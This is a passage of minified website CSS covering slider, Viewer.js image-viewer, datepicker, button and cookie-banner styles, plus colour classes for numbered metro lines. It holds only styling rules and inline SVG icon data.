.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{-webkit-transition:all 0s;-moz-transition:all 0s;transition:all 0s}.tns-slider>.tns-item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:"";display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-gallery,.tns-no-calc{position:relative;left:0}.tns-gallery{min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;-webkit-transition:transform 0s,opacity 0s;-moz-transition:transform 0s,opacity 0s;transition:transform 0s,opacity 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto!important}.tns-gallery>.tns-moving{-webkit-transition:all .25s;-moz-transition:all .25s;transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{-webkit-transition:opacity .6s;-moz-transition:opacity .6s;transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{-webkit-transition:height 0s;-moz-transition:height 0s;transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;filter:alpha(opacity=100);z-index:0}.tns-fadeOut,.tns-normal{opacity:0;filter:alpha(opacity=0);z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.3333333%;width:2333.33333%;position:absolute;right:0}.tns-t-ct:after{content:"";display:table;clear:both}.tns-t-ct>div{width:1.4285714%;width:1.42857%;height:10px;float:left}

/*!
 * Viewer.js v1.11.7
 * https://fengyuanchen.github.io/viewerjs
 *
 * Copyright 2015-present Chen Fengyuan
 * Released under the MIT license
 *
 * Date: 2024-11-24T04:32:14.526Z
 */.viewer-close:before,.viewer-flip-horizontal:before,.viewer-flip-vertical:before,.viewer-fullscreen-exit:before,.viewer-fullscreen:before,.viewer-next:before,.viewer-one-to-one:before,.viewer-play:before,.viewer-prev:before,.viewer-reset:before,.viewer-rotate-left:before,.viewer-rotate-right:before,.viewer-zoom-in:before,.viewer-zoom-out:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 560 40'%3E%3Cpath fill='%23fff' d='M49.6 17.9h20.2v3.9H49.6zm123.1 2l10.9-11 2.7 2.8-8.2 8.2 8.2 8.2-2.7 2.7-10.9-10.9zm94 0l-10.8-11-2.7 2.8 8.1 8.2-8.1 8.2 2.7 2.7 10.8-10.9zM212 9.3l20.1 10.6L212 30.5V9.3zm161.5 4.6l-7.2 6 7.2 5.9v-4h12.4v4l7.3-5.9-7.3-6v4h-12.4v-4zm40.2 12.3l5.9 7.2 5.9-7.2h-4V13.6h4l-5.9-7.3-5.9 7.3h4v12.6h-4zm35.9-16.5h6.3v2h-4.3V16h-2V9.7zm14 0h6.2V16h-2v-4.3h-4.2v-2zm6.2 14V30h-6.2v-2h4.2v-4.3h2zm-14 6.3h-6.2v-6.3h2v4.4h4.3v2zm-438 .1v-8.3H9.6v-3.9h8.2V9.7h3.9v8.2h8.1v3.9h-8.1v8.3h-3.9zM93.6 9.7h-5.8v3.9h2V30h3.8V9.7zm16.1 0h-5.8v3.9h1.9V30h3.9V9.7zm-11.9 4.1h3.9v3.9h-3.9zm0 8.2h3.9v3.9h-3.9zm244.6-11.7l7.2 5.9-7.2 6v-3.6c-5.4-.4-7.8.8-8.7 2.8-.8 1.7-1.8 4.9 2.8 8.2-6.3-2-7.5-6.9-6-11.3 1.6-4.4 8-5 11.9-4.9v-3.1zm147.2 13.4h6.3V30h-2v-4.3h-4.3v-2zm14 6.3v-6.3h6.2v2h-4.3V30h-1.9zm6.2-14h-6.2V9.7h1.9V14h4.3v2zm-13.9 0h-6.3v-2h4.3V9.7h2V16zm33.3 12.5l8.6-8.6-8.6-8.7 1.9-1.9 8.6 8.7 8.6-8.7 1.9 1.9-8.6 8.7 8.6 8.6-1.9 2-8.6-8.7-8.6 8.7-1.9-2zM297 10.3l-7.1 5.9 7.2 6v-3.6c5.3-.4 7.7.8 8.7 2.8.8 1.7 1.7 4.9-2.9 8.2 6.3-2 7.5-6.9 6-11.3-1.6-4.4-7.9-5-11.8-4.9v-3.1zm-157.3-.6c2.3 0 4.4.7 6 2l2.5-3 1.9 9.2h-9.3l2.6-3.1a6.2 6.2 0 00-9.9 5.1c0 3.4 2.8 6.3 6.2 6.3 2.8 0 5.1-1.9 6-4.4h4c-1 4.7-5 8.3-10 8.3a10 10 0 01-10-10.2 10 10 0 0110-10.2z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:280px;color:transparent;display:block;font-size:0;height:20px;line-height:0;width:20px}.viewer-zoom-in:before{background-position:0 0;content:"Zoom In"}.viewer-zoom-out:before{background-position:-20px 0;content:"Zoom Out"}.viewer-one-to-one:before{background-position:-40px 0;content:"One to One"}.viewer-reset:before{background-position:-60px 0;content:"Reset"}.viewer-prev:before{background-position:-80px 0;content:"Previous"}.viewer-play:before{background-position:-100px 0;content:"Play"}.viewer-next:before{background-position:-120px 0;content:"Next"}.viewer-rotate-left:before{background-position:-140px 0;content:"Rotate Left"}.viewer-rotate-right:before{background-position:-160px 0;content:"Rotate Right"}.viewer-flip-horizontal:before{background-position:-180px 0;content:"Flip Horizontal"}.viewer-flip-vertical:before{background-position:-200px 0;content:"Flip Vertical"}.viewer-fullscreen:before{background-position:-220px 0;content:"Enter Full Screen"}.viewer-fullscreen-exit:before{background-position:-240px 0;content:"Exit Full Screen"}.viewer-close:before{background-position:-260px 0;content:"Close"}.viewer-container{bottom:0;direction:ltr;font-size:0;left:0;line-height:0;overflow:hidden;position:absolute;right:0;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:none;touch-action:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.viewer-container::-moz-selection,.viewer-container ::-moz-selection{background-color:transparent}.viewer-container::selection,.viewer-container ::selection{background-color:transparent}.viewer-container:focus{outline:0}.viewer-container img{display:block;height:auto;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;width:100%}.viewer-canvas{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0}.viewer-canvas>img{height:auto;margin:15px auto;max-width:90%!important;width:auto}.viewer-footer{bottom:0;left:0;overflow:hidden;position:absolute;right:0;text-align:center}.viewer-navbar{background-color:rgba(0,0,0,.5);overflow:hidden}.viewer-list{box-sizing:content-box;height:50px;margin:0;overflow:hidden;padding:1px 0}.viewer-list>li{color:transparent;cursor:pointer;float:left;font-size:0;height:50px;line-height:0;opacity:.5;overflow:hidden;transition:opacity .15s;width:30px}.viewer-list>li:focus,.viewer-list>li:hover{opacity:.75}.viewer-list>li:focus{outline:0}.viewer-list>li+li{margin-left:1px}.viewer-list>.viewer-loading{position:relative}.viewer-list>.viewer-loading:after{border-width:2px;height:20px;margin-left:-10px;margin-top:-10px;width:20px}.viewer-list>.viewer-active,.viewer-list>.viewer-active:focus,.viewer-list>.viewer-active:hover{opacity:1}.viewer-player{background-color:#000;bottom:0;cursor:none;display:none;right:0;z-index:1}.viewer-player,.viewer-player>img{left:0;position:absolute;top:0}.viewer-toolbar>ul{display:inline-block;margin:0 auto 5px;overflow:hidden;padding:6px 3px}.viewer-toolbar>ul>li{background-color:rgba(0,0,0,.5);border-radius:50%;cursor:pointer;float:left;height:24px;overflow:hidden;transition:background-color .15s;width:24px}.viewer-toolbar>ul>li:focus,.viewer-toolbar>ul>li:hover{background-color:rgba(0,0,0,.8)}.viewer-toolbar>ul>li:focus{box-shadow:0 0 3px #fff;outline:0;position:relative;z-index:1}.viewer-toolbar>ul>li:before{margin:2px}.viewer-toolbar>ul>li+li{margin-left:1px}.viewer-toolbar>ul>.viewer-small{height:18px;margin-bottom:3px;margin-top:3px;width:18px}.viewer-toolbar>ul>.viewer-small:before{margin:-1px}.viewer-toolbar>ul>.viewer-large{height:30px;margin-bottom:-3px;margin-top:-3px;width:30px}.viewer-toolbar>ul>.viewer-large:before{margin:5px}.viewer-tooltip{background-color:rgba(0,0,0,.8);border-radius:10px;color:#fff;display:none;font-size:12px;height:20px;left:50%;line-height:20px;margin-left:-25px;margin-top:-10px;position:absolute;text-align:center;top:50%;width:50px}.viewer-title{color:#ccc;display:inline-block;font-size:12px;line-height:1.2;margin:5px 5%;max-width:90%;min-height:14px;opacity:.8;overflow:hidden;text-overflow:ellipsis;transition:opacity .15s;white-space:nowrap}.viewer-title:hover{opacity:1}.viewer-button{-webkit-app-region:no-drag;background-color:rgba(0,0,0,.5);cursor:pointer;height:80px;overflow:hidden;position:absolute;right:-40px;top:-40px;transition:background-color .15s;width:80px}.viewer-button:focus,.viewer-button:hover{background-color:rgba(0,0,0,.8)}.viewer-button:focus{box-shadow:0 0 3px #fff;outline:0}.viewer-button:before{bottom:15px;left:15px;position:absolute}.viewer-fixed{position:fixed}.viewer-open{overflow:hidden}.viewer-show{display:block}.viewer-hide{display:none}.viewer-backdrop{background-color:rgba(0,0,0,.5)}.viewer-invisible{visibility:hidden}.viewer-move{cursor:move;cursor:grab}.viewer-fade{opacity:0}.viewer-in{opacity:1}.viewer-transition{transition:all .3s}@keyframes viewer-spinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.viewer-loading:after{animation:viewer-spinner 1s linear infinite;border:4px solid hsla(0,0%,100%,.1);border-left-color:hsla(0,0%,100%,.5);border-radius:50%;content:"";display:inline-block;height:40px;left:50%;margin-left:-20px;margin-top:-20px;position:absolute;top:50%;width:40px;z-index:1}@media (max-width:767px){.viewer-hide-xs-down{display:none}}@media (max-width:991px){.viewer-hide-sm-down{display:none}}@media (max-width:1199px){.viewer-hide-md-down{display:none}}.dp-modal{position:fixed;top:0;left:0;right:0;bottom:0;background:hsla(0,0%,100%,.75)}.dp{position:relative;background:#fff;box-shadow:2px 2px 16px rgba(0,0,0,.25);line-height:1.4;border-radius:4px;max-height:400px;z-index:1000;padding-top:6px;overflow:hidden;-webkit-tap-highlight-color:transparent}.dp:before{content:" ";height:6px;position:absolute;top:0;left:0;right:0;background:#3b99fc;background:linear-gradient(-90deg,#3b99fc,#8aefc8)}.dp-permanent .dp{padding-top:0;border:1px solid #eee;box-shadow:none}.dp-permanent .dp:before{display:none}.dp-cal{min-height:300px}.dp-below{position:absolute}.dp-below,.dp-permanent{font-size:.8em;width:400px;max-width:100vw}.dp-permanent{position:relative}.dp-permanent .dp{z-index:0}.dp-modal .dp{position:absolute;top:50%;left:50%;max-width:600px;width:calc(100% - 4em);transform:translate(-50%,-50%);animation:slide-up .3s forwards}.dp-months{padding:24px}.dp-years{box-sizing:border-box;max-height:400px;padding:8px 0;overflow:auto!important}.dp-cal-month,.dp-cal-year,.dp-day,.dp-month,.dp-year{box-sizing:border-box;text-align:center;text-decoration:none;position:relative;color:#3b404d;border-radius:2px;border:0;background:transparent}.dp-cal-header{position:relative;text-align:center;padding-bottom:16px;background:#f5f5f5}.dp-next,.dp-prev{position:absolute;width:30px;height:30px;overflow:hidden;top:14px;color:#777;border-radius:2px;border:0;background:transparent}.dp-next:focus,.dp-next:hover,.dp-prev:focus,.dp-prev:hover{outline:none;color:inherit}.dp-prev{left:24px}.dp-next{right:24px}.dp-next:before,.dp-prev:before{content:"";border:2px solid;width:10px;height:10px;display:inline-block;transform:rotate(-45deg);transition:border-color .2s;margin:9px 0 40px 4px}.dp-prev:before{border-right:0;border-bottom:0}.dp-next:before{border-left:0;border-top:0;margin-left:0;margin-right:4px}.dp-cal-month,.dp-cal-year{display:inline-block;font-size:1.4em;padding:16px 8px 8px;outline:none}.dp-cal-footer{text-align:center;background:#f5f5f5}.dp-day-today:after{content:"";height:0;width:0;border-color:#227bd7 #227bd7 transparent transparent;border-style:solid;border-width:7px;position:absolute;top:0;right:0}.dp-clear,.dp-close,.dp-today{box-sizing:border-box;display:inline-block;width:33%;padding:8px;text-decoration:none;color:inherit;border:0;background:transparent}.dp-permanent .dp-clear,.dp-permanent .dp-close{display:none}.dp-cal-month:active,.dp-cal-year:active,.dp-clear:active,.dp-close:active,.dp-next:active,.dp-prev:active,.dp-today:active{background:#75bcfc;color:#fff}@media screen and (min-device-width:1200px){.dp-cal-month:focus,.dp-cal-month:hover,.dp-cal-year:focus,.dp-cal-year:hover,.dp-clear:focus,.dp-clear:hover,.dp-close:focus,.dp-close:hover,.dp-next:focus,.dp-next:hover,.dp-prev:focus,.dp-prev:hover,.dp-today:focus,.dp-today:hover{background:#75bcfc;color:#fff}}.dp-col-header,.dp-day{width:14.28571429%;display:inline-block;padding:8px;text-align:center}.dp-col-header{color:#aaa;text-transform:uppercase;font-weight:300;font-size:.8em;padding:8px 0}.dp-month{width:33%;display:inline-block;padding:8px}.dp-year{display:block;padding:8px 40px;width:100%}.dp-edge-day{color:#aaa}.dp-current,.dp-current:focus,.dp-day:focus,.dp-day:hover,.dp-month:focus,.dp-month:hover,.dp-year:focus,.dp-year:hover{outline:none;background:#75bcfc;color:#fff}.dp-selected,.dp-selected:focus,.dp-selected:hover{background:#3b99fc;color:#fff}.dp-day-disabled{background:transparent;color:#ddd}.dp-day-disabled:focus,.dp-day-disabled:hover{background:#ddd}.dp-focuser{position:absolute;z-index:0;top:50%;left:50%}@media (max-height:480px),(max-width:480px){.dp-modal .dp{font-size:.9em;width:auto;width:100%}.dp-day,.dp-day-of-week{padding:8px}}@keyframes slide-up{0%{transform:translate(-50%,100%)}to{transform:translate(-50%,-50%)}}@-webkit-keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes mmslideIn{0%{-webkit-transform:translateY(15%);transform:translateY(15%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes mmslideOut{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(15%);transform:translateY(15%)}}@media(min-width:768px){.modal-download-app__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);height:48px;background-color:#fff;padding:0 24px;text-align:center;justify-content:center;color:#7f4cf7}.modal-download-app__btn.is-disabled,.modal-download-app__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__btn.is-disabled svg path,.modal-download-app__btn[disabled] svg path{stroke:silver}.modal-download-app__btn.is-disabled *,.modal-download-app__btn[disabled] *{color:silver}.modal-download-app__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.modal-download-app__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__btn.is-loading *{color:#fff}.modal-download-app__btn.is-loading svg path{stroke:#fff}.modal-download-app__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes ticker{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(calc(-100% - 16px));transform:translateX(calc(-100% - 16px))}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes rotate-text-up{0%{opacity:0}5%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}10%,25%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}30%{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}80%{opacity:0}to{opacity:0}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes continuous-loader{0%{background-position:-468px 0}to{background-position:468px 0}}@-webkit-keyframes ribbon-drop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes animate-background{0%{background-color:#188ad7;color:#fff}to{background-color:#f8f8f8;color:#303030}}@-webkit-keyframes flipTop{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:2}0%,99%{opacity:1}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@-webkit-keyframes flipBottom{0%,50%{z-index:-1;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}51%{opacity:1}to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:5}}@media(min-width:980px){.header-new__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;background-color:#fafafa;height:48px;padding:0 16px}.header-new__login.is-disabled,.header-new__login[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__login.is-disabled svg path,.header-new__login[disabled] svg path{stroke:silver}.header-new__login.is-disabled *,.header-new__login[disabled] *{color:silver}.header-new__login.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.header-new__login.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__login.is-loading *{color:#fafafa}.header-new__login.is-loading svg path{stroke:#fafafa}.header-new__login:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:980px){.sticky-download-apps__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 24px;margin-left:12%;color:#7f4cf7!important}.sticky-download-apps__btn.is-disabled,.sticky-download-apps__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps__btn.is-disabled svg path,.sticky-download-apps__btn[disabled] svg path{stroke:silver}.sticky-download-apps__btn.is-disabled *,.sticky-download-apps__btn[disabled] *{color:silver}.sticky-download-apps__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.sticky-download-apps__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps__btn.is-loading *{color:#fff}.sticky-download-apps__btn.is-loading svg path{stroke:#fff}.sticky-download-apps__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px){.sticky-download-apps-trial__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 24px;margin-left:12%;color:#7f4cf7}.sticky-download-apps-trial__btn.is-disabled,.sticky-download-apps-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps-trial__btn.is-disabled svg path,.sticky-download-apps-trial__btn[disabled] svg path{stroke:silver}.sticky-download-apps-trial__btn.is-disabled *,.sticky-download-apps-trial__btn[disabled] *{color:silver}.sticky-download-apps-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.sticky-download-apps-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps-trial__btn.is-loading *{color:#fff}.sticky-download-apps-trial__btn.is-loading svg path{stroke:#fff}.sticky-download-apps-trial__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@-webkit-keyframes shake{10%,90%{-webkit-transform:translate3d(-1px,0,0);transform:translate3d(-1px,0,0)}20%,80%{-webkit-transform:translate3d(2px,0,0);transform:translate3d(2px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-4px,0,0);transform:translate3d(-4px,0,0)}40%,60%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}}@media(min-width:768px){.cookie-notification__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.cookie-notification__btn.is-disabled,.cookie-notification__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cookie-notification__btn.is-disabled svg path,.cookie-notification__btn[disabled] svg path{stroke:silver}.cookie-notification__btn.is-disabled *,.cookie-notification__btn[disabled] *{color:silver}.cookie-notification__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.cookie-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cookie-notification__btn.is-loading *{color:#7f4cf7}.cookie-notification__btn.is-loading svg path{stroke:#7f4cf7}.cookie-notification__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}.dp-permanent,.dp-permanent .dp{width:unset}.dp{width:280px;padding-top:0;z-index:1002}.dp:before{display:none}.dp .dp-cal-header{background-color:#7f4cf7;padding:5px 0}.dp .dp-cal-header button{color:#fff;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;font-size:18px}.dp .dp-cal-header button:hover{background-color:unset}.dp .dp-cal-header .dp-next,.dp .dp-cal-header .dp-prev{top:calc(50% - 15px)}.dp .dp-cal-header .dp-cal-month,.dp .dp-cal-header .dp-cal-year{padding:8px}.dp .dp-days .dp-col-header{font-size:14px;font-family:RF Tone Regular,sans-serif;font-weight:700;text-transform:none;color:#000}.dp .dp-days .dr-in-range,.dp .dp-days .dr-selected{background-color:#7f4cf7;border-radius:0!important}.dp .dp-days .dp-current{color:#fff}.dp .dp-days .dp-day{font-family:RF Tone Regular,sans-serif!important;padding:10px 8px;border-radius:50%;cursor:pointer}.dp .dp-days .dp-day:after{display:none}.dp .dp-days .dp-day.dp-current,.dp .dp-days .dp-day.dp-selected,.dp .dp-days .dp-day:active,.dp .dp-days .dp-day:hover{background-color:#7f4cf7}.dp .dp-cal-footer{display:none}li.metro-line.line-1,span.metro-line.line-1{background-color:#ffe000}li.metro-line.line-2,span.metro-line.line-2{background-color:#49bc61}li.metro-line.line-3,span.metro-line.line-3{background-color:#f8821e}li.metro-line.line-4,span.metro-line.line-4{background-color:#dd2027}li.metro-line.line-5,span.metro-line.line-5{background-color:#047ac1}li.metro-line.line-6,span.metro-line.line-6{background-color:#00c4f4}li.metro-line.line-7,span.metro-line.line-7{background-color:#a8a9ad}li.metro-line.line-8,span.metro-line.line-8{background-color:#92469c}li.metro-line.line-9,span.metro-line.line-9{background-color:#8d5038}li.metro-line.line-10,span.metro-line.line-10{background-color:#b8d646}li.metro-line.line-11,span.metro-line.line-11{background-color:#88cdcf}li.metro-line.line-12,span.metro-line.line-12{background-color:#b4c5e5}li.metro-line.line-13,span.metro-line.line-13{background-color:#f9bcd1}li.metro-line.line-14,span.metro-line.line-14{background-color:#006da8}li.metro-line.line-15,span.metro-line.line-15{background-color:#7fcecf}li.metro-line.line-16,span.metro-line.line-16{background-color:#f686b7}li.metro-line.line-17,span.metro-line.line-17{background-color:#ffe000}li.metro-line.line-18,span.metro-line.line-18{background-color:#fea813}li.metro-line.line-19,span.metro-line.line-19{background-color:#f34d8c}li.metro-line.line-21,span.metro-line.line-21{background-color:#088370}li.metro-line.line-22,span.metro-line.line-22{background-color:#f56520}li.metro-line.line-23,span.metro-line.line-23{background-color:#3bb183}li.metro-line.line-20,span.metro-line.line-20{background-color:#047ac1}li.metro-line.line-25,span.metro-line.line-25{background-color:#dd2027}li.metro-line.line-26,span.metro-line.line-26{background-color:#49bc61}li.metro-line.line-27,span.metro-line.line-27{background-color:#f8821e}li.metro-line.line-28,span.metro-line.line-28{background-color:#92469c}li.metro-line.line-30,span.metro-line.line-30{background-color:#dd2027}li.